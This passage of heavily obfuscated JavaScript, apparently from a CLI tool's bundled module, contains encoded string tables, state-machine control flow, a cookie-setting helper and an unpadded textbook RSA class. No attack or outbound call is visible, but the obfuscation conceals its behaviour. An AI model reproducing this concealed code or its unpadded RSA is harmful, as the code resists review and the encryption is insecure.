TDTTYx(-0x121,-0xa2,0x221,{DuFs7RY:fZx47_K.DuFs7RY,nzI1He:{}},AIdjLvO).next().value});if(IqbxaWh(kPyBiVa[0x2ed])in EpReKR){j9NLqDY(fZx47_K.wwWUeI=fZx47_K.DuFs7RY,AIdjLvO+=0x22,LlLLto1+=0xb1,K41Yrt+=0x2a);break}else{j9NLqDY(fZx47_K.wwWUeI=fZx47_K.DuFs7RY,AIdjLvO+=-0x1b7,LlLLto1+=0xb1,K41Yrt+=0xe6);break}case 0xb8:case-0x39:case 0x5e:j9NLqDY(nzI1He._V35PF=function*AIdjLvO(LlLLto1,K41Yrt,fZx47_K,fVdZR93,HVbGYy={Qq7fUeQ:{}}){while(LlLLto1+K41Yrt+fZx47_K+fVdZR93!==-0x25)with(HVbGYy.UL0g_aw||HVbGYy)switch(LlLLto1+K41Yrt+fZx47_K+fVdZR93){case 0x9:case-0xa:j9NLqDY(HVbGYy.Qq7fUeQ.u_FRJH=qTqWb9b[\"sHUi6U\"](\"./resolve-local-redacted-path\"),HVbGYy.Qq7fUeQ.k7uanb=tHpWBf.resolve(qTqWb9b[\"L1eOTyp\"],IqbxaWh(kPyBiVa[LlLLto1+0x277])+IqbxaWh(kPyBiVa[K41Yrt+0x336])+\"\\x6a\\x73\"),HVbGYy.UL0g_aw=HVbGYy.ZhmIy86,LlLLto1+=-0xc4,K41Yrt+=0x25,fZx47_K+=0x7b,fVdZR93+=-0xa);break;case 0xa5:case K41Yrt- -0x22:j9NLqDY({version:HVbGYy.Qq7fUeQ.iby1kB}=qTqWb9b[\"sHUi6U\"](\"@redacted/enterprise-plugin/package\"),{version:HVbGYy.Qq7fUeQ.Nwn8pSC}=qTqWb9b[\"sHUi6U\"](\"@redacted/components/package\"),HVbGYy.UL0g_aw=HVbGYy.Qq7fUeQ,fVdZR93+=0x65);break;case fVdZR93!=-0x29&&fVdZR93-0x54:j9NLqDY({sdkVersion:HVbGYy.Qq7fUeQ.izPrn8}=qTqWb9b[\"sHUi6U\"](\"@redacted/enterprise-plugin\"),HVbGYy.Qq7fUeQ.lYGT5wx=qTqWb9b[\"sHUi6U\"](\"../utils/isStandaloneExecutable\"),HVbGYy.UL0g_aw=HVbGYy.Qq7fUeQ,LlLLto1+=-0x81,K41Yrt+=0x58,fZx47_K+=0x4a);break;case 0x21:default:j9NLqDY([HVbGYy.Qq7fUeQ.s8k1CiH,HVbGYy.Qq7fUeQ.TUJI6Lq]=[-0x50,0x4],HVbGYy.UL0g_aw=HVbGYy.SQ8qsB,K41Yrt+=0xac,fVdZR93+=-0x13e);break;case-0x88:case 0xe4:case fVdZR93- -0x47:j9NLqDY([HVbGYy.Qq7fUeQ.s8k1CiH,HVbGYy.Qq7fUeQ.TUJI6Lq]=[-0x65,-0xbe],Qq7fUeQ.tHpWBf=qTqWb9b[\"sHUi6U\"](\"path\"),{version:Qq7fUeQ.yld1Dm9}=qTqWb9b[\"sHUi6U\"](\"../../package\"),HVbGYy.UL0g_aw=HVbGYy.Qq7fUeQ,LlLLto1+=0xaa,K41Yrt+=-0x10e,fZx47_K+=-0x37,fVdZR93+=-0x4);break}},nzI1He.qi6cEt=void 0x0,fZx47_K.wwWUeI=fZx47_K.nzI1He,AIdjLvO+=0x1f2,LlLLto1+=0xf7,K41Yrt+=-0x2a8);break;case-0x38:case 0x33:case fZx47_K.DuFs7RY.tz5FaF+0xd2:return pipu0J}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x96,-0x65,-0xdd).next().value);if(ndufEmb){return AIdjLvO}},[IqbxaWh(kPyBiVa[0x2f0])](...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,LlLLto1,K41Yrt,fZx47_K={FsgwJP:{}},fVdZR93){while(AIdjLvO+LlLLto1+K41Yrt!==-0x54)with(fZx47_K.fgoibLB||fZx47_K)switch(AIdjLvO+LlLLto1+K41Yrt){case 0x19:case-0x7c:case 0xe3:j9NLqDY([...WZqgFY.YNmAp9F]=fVdZR93,WZqgFY.jWj1MEW=function(...AIdjLvO){return TDTTYx(0xad,0x25,-0xc8,{WZqgFY:fZx47_K.WZqgFY,FsgwJP:fZx47_K.FsgwJP,ZJw1hTc:{}},AIdjLvO).next().value},WZqgFY.YNmAp9F[kPyBiVa[AIdjLvO+0xb6]]=kPyBiVa[0x2],fZx47_K.fgoibLB=fZx47_K.WZqgFY,AIdjLvO+=0x16a,LlLLto1+=-0x152,K41Yrt+=0x73);break;case 0xa4:return;case K41Yrt- -0xb0:j9NLqDY((0x1,GkdKimq)(),fZx47_K.fgoibLB=fZx47_K.FsgwJP,AIdjLvO+=0x293,LlLLto1+=-0x1cd,K41Yrt+=-0xf9);break;case AIdjLvO-0xa5:j9NLqDY(fZx47_K.fgoibLB=fZx47_K.WZqgFY,AIdjLvO+=0x21,LlLLto1+=0xb0,K41Yrt+=-0x1b);break;case LlLLto1- -0x156:case 0x26:case-0x90:return;default:j9NLqDY([fZx47_K.FsgwJP.ZP6o5n,fZx47_K.FsgwJP.ldguaf]=[-0x72,0x6c],fZx47_K.fgoibLB=fZx47_K.FsgwJP,AIdjLvO+=0x102,LlLLto1+=-0x10,K41Yrt+=-0x3d);break;case fZx47_K.FsgwJP.ldguaf+-0x36:j9NLqDY(fZx47_K.fgoibLB=fZx47_K.FsgwJP,AIdjLvO+=0x15e,LlLLto1+=0x131,K41Yrt+=-0x135);break;case AIdjLvO-0x143:return ndufEmb=!0x0,vf5inR=[...HVbGYy],Gse_kN(IqbxaWh(kPyBiVa[0xd5]));case-0xf9:case fZx47_K.FsgwJP.ldguaf+0xc4:case-0xbf:j9NLqDY(fZx47_K.fgoibLB=fZx47_K.VCCyBgE,AIdjLvO+=0x74,LlLLto1+=-0x85,K41Yrt+=-0x51);break;case LlLLto1- -0x83:return;case-0x68:case K41Yrt-0x12:case-0x14:case-0x2d:case-0xc7:j9NLqDY([fZx47_K.FsgwJP.ZP6o5n,fZx47_K.FsgwJP.ldguaf]=[-0x4b,-0x76],FsgwJP.GkdKimq=function(...AIdjLvO){return TDTTYx(-0xb6,0x197,-0xc8,{FsgwJP:fZx47_K.FsgwJP,WZqgFY:{}},AIdjLvO).next().value});if(IqbxaWh(kPyBiVa[LlLLto1+0x369])+\"\\x52\" in EpReKR){j9NLqDY(fZx47_K.fgoibLB=fZx47_K.FsgwJP,AIdjLvO+=-0x1ec,LlLLto1+=0x1ca,K41Yrt+=0x117);break}else{j9NLqDY(fZx47_K.fgoibLB=fZx47_K.FsgwJP,AIdjLvO+=0xa7,LlLLto1+=-0x3,K41Yrt+=0x1e);break}case AIdjLvO-0xa3:case-0x74:case-0x38:j9NLqDY([ZJw1hTc.hPMvjT,ZJw1hTc.p_gZBU,ZJw1hTc.Snblr_v]=fVdZR93,ZJw1hTc.MKN8Fy=new(jpCVBUx(IqbxaWh(kPyBiVa[0x2c8]))),ZJw1hTc.MKN8Fy.setTime(ZJw1hTc.MKN8Fy.getTime()+ZJw1hTc.Snblr_v*kPyBiVa[0x1f7]*kPyBiVa[LlLLto1+0x2a4]*kPyBiVa[0x2c9]*kPyBiVa[0x2f2]),ZJw1hTc.h3UdPy=IqbxaWh(kPyBiVa[AIdjLvO+0x246])+ZJw1hTc.MKN8Fy.toUTCString(),jpCVBUx(IqbxaWh(kPyBiVa[LlLLto1+0xc1])+kPyBiVa[LlLLto1+0xc2]).cookie=ZJw1hTc.hPMvjT+kPyBiVa[AIdjLvO+0x81]+ZJw1hTc.p_gZBU+kPyBiVa[AIdjLvO+0x247]+ZJw1hTc.h3UdPy+IqbxaWh(kPyBiVa[0x2f5]),fZx47_K.fgoibLB=fZx47_K.ZJw1hTc,LlLLto1+=-0x23e,K41Yrt+=0x171);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x14a,-0x78,-0xe6).next().value);if(ndufEmb){return AIdjLvO}},[IqbxaWh(kPyBiVa[0x2f6])](...HVbGYy){j9NLqDY(qHpt6u(AIdjLvO),qHpt6u(ndufEmb));function ndufEmb(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0xbe]]=\"\\x68\\x2e\\x6e\\x28\\x74\\x32\\x4f\\x44\\x57\\x62\\x56\\x43\\x75\\x58\\x73\\x76\\x38\\x7a\\x30\\x33\\x3c\\x5e\\x69\\x72\\x42\\x64\\x55\\x3a\\x7b\\x6d\\x49\\x41\\x3b\\x4e\\x60\\x4b\\x6c\\x54\\x63\\x23\\x25\\x5a\\x2a\\x3e\\x50\\x53\\x67\\x79\\x6f\\x7c\\x21\\x24\\x45\\x39\\x48\\x36\\x66\\x4c\\x29\\x5d\\x6a\\x77\\x46\\x3d\\x3f\\x61\\x59\\x52\\x26\\x65\\x34\\x51\\x4a\\x6b\\x31\\x71\\x7e\\x70\\x47\\x40\\x7d\\x37\\x2f\\x78\\x5f\\x35\\x22\\x2b\\x5b\\x2c\\x4d\",HVbGYy[kPyBiVa[0x1]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[kPyBiVa[0x1]].length,HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x15]]=kPyBiVa[0x2],HVbGYy[-kPyBiVa[0x10]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0xb3]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xb3]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[kPyBiVa[0xb3]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[0xbe]].indexOf(HVbGYy[kPyBiVa[0x1]][HVbGYy[kPyBiVa[0xb3]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(HVbGYy[-kPyBiVa[0x10]]<kPyBiVa[0x2]){HVbGYy[-kPyBiVa[0x10]]=HVbGYy[kPyBiVa[0x2e]]}else{j9NLqDY(HVbGYy[-kPyBiVa[0x10]]+=HVbGYy[kPyBiVa[0x2e]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x3c]]|=HVbGYy[-kPyBiVa[0x10]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[-kPyBiVa[0x10]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[-kPyBiVa[0x10]]=-kPyBiVa[0x4]}}if(HVbGYy[-kPyBiVa[0x10]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0xd]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[-kPyBiVa[0x10]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0xd]])}function AIdjLvO(...HVbGYy){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX={Tx0rlN:{}}){while(TDTTYx+fVdZR93!==0x65)with(eRSq9EX.lvDLcxM||eRSq9EX)switch(TDTTYx+fVdZR93){case 0xa4:default:j9NLqDY(eRSq9EX.Tx0rlN.a3ZB6R9=0x41,eRSq9EX.lvDLcxM=eRSq9EX.Tx0rlN,TDTTYx+=0x151,fVdZR93+=-0x11d);break;case-0x68:case TDTTYx- -0x10:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[0x2]]]);case 0x1a:case TDTTYx-0x9:j9NLqDY(eRSq9EX.Tx0rlN.a3ZB6R9=0x48,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[HVbGYy[kPyBiVa[TDTTYx+0x4]]]===LlLLto1(kPyBiVa[TDTTYx+0x4])){j9NLqDY(eRSq9EX.lvDLcxM=eRSq9EX.Tx0rlN,TDTTYx+=0xc9,fVdZR93+=0x19);break}else{j9NLqDY(eRSq9EX.lvDLcxM=eRSq9EX.Tx0rlN,TDTTYx+=0xc9,fVdZR93+=0xc);break}case eRSq9EX.Tx0rlN.a3ZB6R9+-0x2:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]];case eRSq9EX.Tx0rlN.a3ZB6R9+0x5f:j9NLqDY(eRSq9EX.lvDLcxM=eRSq9EX.Tx0rlN,TDTTYx+=-0x19c,fVdZR93+=0x198);break;case TDTTYx!=0x62&&TDTTYx- -0x3:case 0x2f:case-0x9a:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]];case TDTTYx- -0x11c:j9NLqDY(eRSq9EX.lvDLcxM=eRSq9EX.Tx0rlN,fVdZR93+=0x11);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(-0x2,-0x9).next().value);if(AIdjLvO){return TDTTYx}}return vf5inR=[...HVbGYy],new Gse_kN(IqbxaWh(kPyBiVa[0xd4]),IqbxaWh(kPyBiVa[0x2f7]),AIdjLvO(kPyBiVa[0x2f8])+AIdjLvO(kPyBiVa[0x2c]))[AIdjLvO(kPyBiVa[0x2f9])]},[TDTTYx(kPyBiVa[0x2fa])+kPyBiVa[0x2fb]](...HVbGYy){var ndufEmb,AIdjLvO;function*fVdZR93(AIdjLvO,eRSq9EX,MVc_2h,xqNB1Z={viCKCy:{}},UsMZcO){while(AIdjLvO+eRSq9EX+MVc_2h!==-0xe5)with(xqNB1Z.LtlPDs||xqNB1Z)switch(AIdjLvO+eRSq9EX+MVc_2h){case eRSq9EX- -0x38:return MEFLY2;case eRSq9EX-0x35:return;case 0x61:case 0x45:j9NLqDY((0x1,qLecj_D)(),xqNB1Z.LtlPDs=xqNB1Z.viCKCy,AIdjLvO+=0x152,MVc_2h+=-0xd8);break;case 0xe8:case eRSq9EX-0x25:return K41Yrt[olHLxto[kPyBiVa[0x2]]]=(0x1,xqNB1Z.viCKCy.pfLY7qt)(fZx47_K[olHLxto[kPyBiVa[0x2]]]);case-0x12:default:case eRSq9EX- -0x93:j9NLqDY([...xznI77n.olHLxto]=UsMZcO,xznI77n.olHLxto[kPyBiVa[0x0]]=kPyBiVa[AIdjLvO+-0x169]);if(typeof K41Yrt[xznI77n.olHLxto[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(xqNB1Z.LtlPDs=xqNB1Z.xznI77n,AIdjLvO+=-0x248,eRSq9EX+=0xe1,MVc_2h+=0x190);break}else{j9NLqDY(xqNB1Z.LtlPDs=xqNB1Z.xznI77n,AIdjLvO+=-0x248,eRSq9EX+=0x9c,MVc_2h+=0x1a4);break}case-0x80:case 0x7a:case-0xc6:j9NLqDY((0x1,qLecj_D)(),xqNB1Z.LtlPDs=xqNB1Z.viCKCy,AIdjLvO+=0xb,eRSq9EX+=0x184,MVc_2h+=-0x34);break;case MVc_2h-0x8b:case 0x90:case-0xf4:j9NLqDY(xqNB1Z.LtlPDs=xqNB1Z.hexfb4L,AIdjLvO+=-0x75,eRSq9EX+=0xe8,MVc_2h+=-0x91);break;case 0x74:case-0x2e:case AIdjLvO-0x8d:j9NLqDY([...hexfb4L.F_KAHa]=UsMZcO,hexfb4L.vUH57sz=function*AIdjLvO(eRSq9EX,MVc_2h,xqNB1Z,UsMZcO={WwFJoai:{}}){while(eRSq9EX+MVc_2h+xqNB1Z!==0x17)with(UsMZcO.ecL4mdH||UsMZcO)switch(eRSq9EX+MVc_2h+xqNB1Z){case eRSq9EX!=-0x15&&eRSq9EX- -0xf5:case-0xd9:j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=-0xe6,MVc_2h+=-0x261,xqNB1Z+=0x1ff);break;case xqNB1Z-0x1f7:j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=0x104,MVc_2h+=0xcf);break;case 0xc3:case 0xc0:case eRSq9EX-0x70:j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=0xcc,MVc_2h+=0x36,xqNB1Z+=0xd);break;case 0xec:return hexfb4L.wOWRXV=!0x0,MASpgq4(hexfb4L.F_KAHa[kPyBiVa[0xd]]);case UsMZcO.WwFJoai.dxL3ZC+0x31:j9NLqDY(hexfb4L.F_KAHa[kPyBiVa[0xd]].push((hexfb4L.F_KAHa[-kPyBiVa[0xa3]]|hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+-0xe]]<<hexfb4L.F_KAHa[-kPyBiVa[0x195]])&kPyBiVa[0x16]),UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=-0x12d,MVc_2h+=-0x63,xqNB1Z+=0x1f2);break;case eRSq9EX!=-0x94&&eRSq9EX- -0xf5:default:hexfb4L.F_KAHa[kPyBiVa[0xa9]]=-kPyBiVa[0x4];for(hexfb4L.F_KAHa[kPyBiVa[0xa4]]=kPyBiVa[0x2];hexfb4L.F_KAHa[kPyBiVa[0xa4]]<hexfb4L.F_KAHa[-kPyBiVa[0xc1]];hexfb4L.F_KAHa[kPyBiVa[0xa4]]++){hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+0x43]]=hexfb4L.F_KAHa[kPyBiVa[0x3]].indexOf(hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+0x38]][hexfb4L.F_KAHa[kPyBiVa[0xa4]]]);if(hexfb4L.F_KAHa[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(hexfb4L.F_KAHa[kPyBiVa[0xa9]]<kPyBiVa[0x2]){hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+0xbe]]=hexfb4L.F_KAHa[kPyBiVa[0x2e]]}else{j9NLqDY(hexfb4L.F_KAHa[kPyBiVa[MVc_2h+-0x13b]]+=hexfb4L.F_KAHa[kPyBiVa[0x2e]]*kPyBiVa[eRSq9EX+0x30],hexfb4L.F_KAHa[-kPyBiVa[0xa3]]|=hexfb4L.F_KAHa[kPyBiVa[0xa9]]<<hexfb4L.F_KAHa[-kPyBiVa[0x195]],hexfb4L.F_KAHa[-kPyBiVa[0x195]]+=(hexfb4L.F_KAHa[kPyBiVa[0xa9]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(hexfb4L.F_KAHa[kPyBiVa[0xd]].push(hexfb4L.F_KAHa[-kPyBiVa[0xa3]]&kPyBiVa[MVc_2h+-0x1ce]),hexfb4L.F_KAHa[-kPyBiVa[MVc_2h+-0x141]]>>=kPyBiVa[0xb],hexfb4L.F_KAHa[-kPyBiVa[0x195]]-=kPyBiVa[0xb])}while(hexfb4L.F_KAHa[-kPyBiVa[0x195]]>kPyBiVa[0x13]);hexfb4L.F_KAHa[kPyBiVa[0xa9]]=-kPyBiVa[0x4]}}if(hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+0xbe]]>-kPyBiVa[0x4]){j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=0xcc,MVc_2h+=-0x12f,xqNB1Z+=0xd);break}else{j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=-0x61,MVc_2h+=-0x192,xqNB1Z+=0x1ff);break}case UsMZcO.WwFJoai.SjO51U+0xef:hexfb4L.F_KAHa[kPyBiVa[0xa9]]=-kPyBiVa[0x4];for(hexfb4L.F_KAHa[kPyBiVa[MVc_2h+0x3b]]=kPyBiVa[MVc_2h+-0x67];hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+-0x13]]<hexfb4L.F_KAHa[-kPyBiVa[0xc1]];hexfb4L.F_KAHa[kPyBiVa[0xa4]]++){hexfb4L.F_KAHa[kPyBiVa[0x2e]]=hexfb4L.F_KAHa[kPyBiVa[0x3]].indexOf(hexfb4L.F_KAHa[kPyBiVa[0x23]][hexfb4L.F_KAHa[kPyBiVa[MVc_2h+0x3b]]]);if(hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+-0x89]]===-kPyBiVa[MVc_2h+-0x65])continue;if(hexfb4L.F_KAHa[kPyBiVa[0xa9]]<kPyBiVa[0x2]){hexfb4L.F_KAHa[kPyBiVa[0xa9]]=hexfb4L.F_KAHa[kPyBiVa[0x2e]]}else{j9NLqDY(hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+-0xe]]+=hexfb4L.F_KAHa[kPyBiVa[MVc_2h+-0x3b]]*kPyBiVa[0x1b],hexfb4L.F_KAHa[-kPyBiVa[0xa3]]|=hexfb4L.F_KAHa[kPyBiVa[0xa9]]<<hexfb4L.F_KAHa[-kPyBiVa[0x195]],hexfb4L.F_KAHa[-kPyBiVa[0x195]]+=(hexfb4L.F_KAHa[kPyBiVa[0xa9]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[MVc_2h+-0x52]:kPyBiVa[eRSq9EX+-0x9f]);do{j9NLqDY(hexfb4L.F_KAHa[kPyBiVa[0xd]].push(hexfb4L.F_KAHa[-kPyBiVa[0xa3]]&kPyBiVa[0x16]),hexfb4L.F_KAHa[-kPyBiVa[0xa3]]>>=kPyBiVa[0xb],hexfb4L.F_KAHa[-kPyBiVa[MVc_2h+0x12c]]-=kPyBiVa[0xb])}while(hexfb4L.F_KAHa[-kPyBiVa[0x195]]>kPyBiVa[0x13]);hexfb4L.F_KAHa[kPyBiVa[eRSq9EX+-0xe]]=-kPyBiVa[0x4]}}if(hexfb4L.F_KAHa[kPyBiVa[0xa9]]>-kPyBiVa[0x4]){j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,MVc_2h+=0x4c,xqNB1Z+=-0x24);break}else{j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=-0x12d,MVc_2h+=-0x17,xqNB1Z+=0x1ce);break}case eRSq9EX- -0x2b:j9NLqDY(hexfb4L.F_KAHa[kPyBiVa[MVc_2h+-0x5c]]=[],hexfb4L.F_KAHa[-kPyBiVa[0xa3]]=kPyBiVa[0x2],hexfb4L.F_KAHa[-kPyBiVa[MVc_2h+0x12c]]=kPyBiVa[eRSq9EX+-0xb5],UsMZcO.ecL4mdH=UsMZcO.WwFJoai,xqNB1Z+=-0x80);break;case MVc_2h- -0x18:j9NLqDY([UsMZcO.WwFJoai.SjO51U,UsMZcO.WwFJoai.dxL3ZC]=[-0x8d,0x59],hexfb4L.F_KAHa[kPyBiVa[0x0]]=kPyBiVa[eRSq9EX+0xdb],hexfb4L.F_KAHa[kPyBiVa[0x3]]=\"\\u004d\\u0043\\u006d\\u003c\\u0029\\u0075\\u0048\\u002e\\u007e\\u002c\\u0037\\u0044\\u0036\\u004f\\u004a\\u003d\\u0049\\u0034\\u0071\\u005b\\u0032\\u0054\\u0053\\u0074\\u007a\\u0057\\u0078\\u0067\\u007d\\u002a\\u004c\\u003a\\u0040\\u0033\\u0063\\u0026\\u0021\\u0045\\u0046\\u0072\\u003e\\u0055\\u0076\\u0061\\u0069\\u0058\\u0062\\u0056\\u004e\\u0031\\u003b\\u006c\\u0047\\u006a\\u0035\\u0066\\u005f\\u0042\\u006f\\u0050\\u0079\\u0065\\u005a\\u0038\\u0060\\u0041\\u0068\\u004b\\u006b\\u0052\\u0051\\u0073\\u0028\\u0059\\u0023\\u0024\\u0030\\u002b\\u0070\\u0077\\u006e\\u007c\\u0039\\u007b\\u005d\\u002f\\u005e\\u003f\\u0022\\u0025\\u0064\",hexfb4L.F_KAHa[kPyBiVa[0x23]]=\"\"+(hexfb4L.F_KAHa[kPyBiVa[MVc_2h+0x37]]||\"\"),hexfb4L.F_KAHa[-kPyBiVa[0xc1]]=hexfb4L.F_KAHa[kPyBiVa[MVc_2h+0x58]].length,UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=0x18e,MVc_2h+=0x9e,xqNB1Z+=-0x12d);break;case UsMZcO.WwFJoai.dxL3ZC+-0xd4:case-0x79:j9NLqDY([UsMZcO.WwFJoai.SjO51U,UsMZcO.WwFJoai.dxL3ZC]=[0x52,0xca],UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=0x9b,MVc_2h+=0x98,xqNB1Z+=-0x2e);break;case 0x3e:case 0xaa:case-0xa9:j9NLqDY(UsMZcO.ecL4mdH=UsMZcO.WwFJoai,eRSq9EX+=-0x158,MVc_2h+=-0x9a,xqNB1Z+=0x61);break}},hexfb4L.wOWRXV=void 0x0,hexfb4L.MEFLY2=(0x1,hexfb4L.vUH57sz)(-(eRSq9EX+0x178),-0x35,0xef).next().value);if(hexfb4L.wOWRXV){j9NLqDY(xqNB1Z.LtlPDs=xqNB1Z.hexfb4L,AIdjLvO+=0x29,eRSq9EX+=0x65);break}else{j9NLqDY(xqNB1Z.LtlPDs=xqNB1Z.hexfb4L,AIdjLvO+=0x29,eRSq9EX+=0x65,MVc_2h+=-0x6d);break}case MVc_2h- -0x40:j9NLqDY(xqNB1Z.viCKCy.xJWe3J4=-0xb0,(0x1,qLecj_D)(),xqNB1Z.LtlPDs=xqNB1Z.viCKCy,AIdjLvO+=0x123,eRSq9EX+=-0x8c,MVc_2h+=-0x34);break;case 0xcc:case MVc_2h-0x167:j9NLqDY(xqNB1Z.viCKCy.xJWe3J4=-0x7,viCKCy.qLecj_D=function(...AIdjLvO){return fVdZR93(-0xe0,0x60,0x4,{viCKCy:xqNB1Z.viCKCy,WbtDKzj:{}},AIdjLvO).next().value},viCKCy.SihCjwq=function(...AIdjLvO){return fVdZR93(0x16d,-0x3c,-0xda,{viCKCy:xqNB1Z.viCKCy,xznI77n:{}},AIdjLvO).next().value},viCKCy.pfLY7qt=function(...AIdjLvO){return fVdZR93(-0x5,-0xa1,0x14,{viCKCy:xqNB1Z.viCKCy,hexfb4L:{}},AIdjLvO).next().value},qHpt6u(viCKCy.SihCjwq),qHpt6u(viCKCy.pfLY7qt));if(TDTTYx(kPyBiVa[0x2fc])in EpReKR){j9NLqDY(xqNB1Z.LtlPDs=xqNB1Z.viCKCy,AIdjLvO+=0xb1,eRSq9EX+=0x3b,MVc_2h+=-0x16);break}else{j9NLqDY(xqNB1Z.LtlPDs=xqNB1Z.viCKCy,AIdjLvO+=0x203,eRSq9EX+=0x3b,MVc_2h+=-0xee);break}case-0x35:case-0x64:case xqNB1Z.viCKCy.xJWe3J4+0x56:return K41Yrt[olHLxto[kPyBiVa[0x2]]];case 0x5f:case MVc_2h-0x80:j9NLqDY(WbtDKzj.eTYegU2=qTqWb9b[\"sHUi6U\"](\"big-integer\"),WbtDKzj.WLLANAI=class JMv7jF{static randomPrime(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4];const eRSq9EX=WbtDKzj.eTYegU2.one.shiftLeft(AIdjLvO[kPyBiVa[0x2]]-kPyBiVa[0x4]),MVc_2h=WbtDKzj.eTYegU2.one.shiftLeft(AIdjLvO[kPyBiVa[0x2]]).prev();while(kPyBiVa[0x1dc]){let xqNB1Z=WbtDKzj.eTYegU2.randBetween(eRSq9EX,MVc_2h);if(xqNB1Z.isProbablePrime(kPyBiVa[0x8])){return xqNB1Z}}}static generate(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4];const eRSq9EX=(0x1,WbtDKzj.eTYegU2)(kPyBiVa[0x2fd]);let MVc_2h,xqNB1Z;AIdjLvO[-kPyBiVa[0x10]]=kPyBiVa[0x22];do{j9NLqDY(MVc_2h=this.randomPrime(AIdjLvO[kPyBiVa[0x2]]/kPyBiVa[0x1]),xqNB1Z=this.randomPrime(AIdjLvO[kPyBiVa[0x2]]/kPyBiVa[0x1]),AIdjLvO[-kPyBiVa[0x10]]=WbtDKzj.eTYegU2.lcm(MVc_2h.prev(),xqNB1Z.prev()))}while(WbtDKzj.eTYegU2.gcd(eRSq9EX,AIdjLvO[-kPyBiVa[0x10]]).notEquals(kPyBiVa[0x4])||MVc_2h.minus(xqNB1Z).abs().shiftRight(AIdjLvO[kPyBiVa[0x2]]/kPyBiVa[0x1]-kPyBiVa[0x49]).isZero());return{e:eRSq9EX,n:MVc_2h.multiply(xqNB1Z),d:eRSq9EX.modInv(AIdjLvO[-kPyBiVa[0x10]])}}static encrypt(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0xa];return(0x1,WbtDKzj.eTYegU2)(AIdjLvO[kPyBiVa[0x2]]).modPow(AIdjLvO[kPyBiVa[0x1]],AIdjLvO[kPyBiVa[0x4]])}static decrypt(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0xa];return(0x1,WbtDKzj.eTYegU2)(AIdjLvO[kPyBiVa[0x2]]).modPow(AIdjLvO[kPyBiVa[0x4]],AIdjLvO[kPyBiVa[0x1]])}static encode(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4];const eRSq9EX=AIdjLvO[kPyBiVa[0x2]].split(\"\").map(AIdjLvO=>AIdjLvO.charCodeAt()).join(\"\");return(0x1,WbtDKzj.eTYegU2)(eRSq9EX)}static decode(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4];const eRSq9EX=AIdjLvO[kPyBiVa[0x2]].toString();AIdjLvO[kPyBiVa[0xdb]]=\"\";for(let 